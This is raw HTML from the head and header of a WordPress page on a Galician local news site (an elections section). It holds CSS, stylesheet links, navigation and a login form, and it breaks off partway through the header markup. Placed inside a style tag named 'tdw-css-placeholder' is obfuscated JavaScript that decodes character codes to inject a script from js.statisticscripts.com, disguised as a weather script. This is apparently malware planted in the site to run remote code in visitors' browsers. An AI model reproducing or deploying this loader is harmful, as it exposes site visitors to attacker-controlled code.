40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/pages/60870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=60870' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fespecial-elecciones%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fespecial-elecciones%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-60870 wp-theme-Newspaper td-standard-pack especial-elecciones global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">5.8</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">sábado, enero 24, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo"><h1 class="td-logo">			<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></h1></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
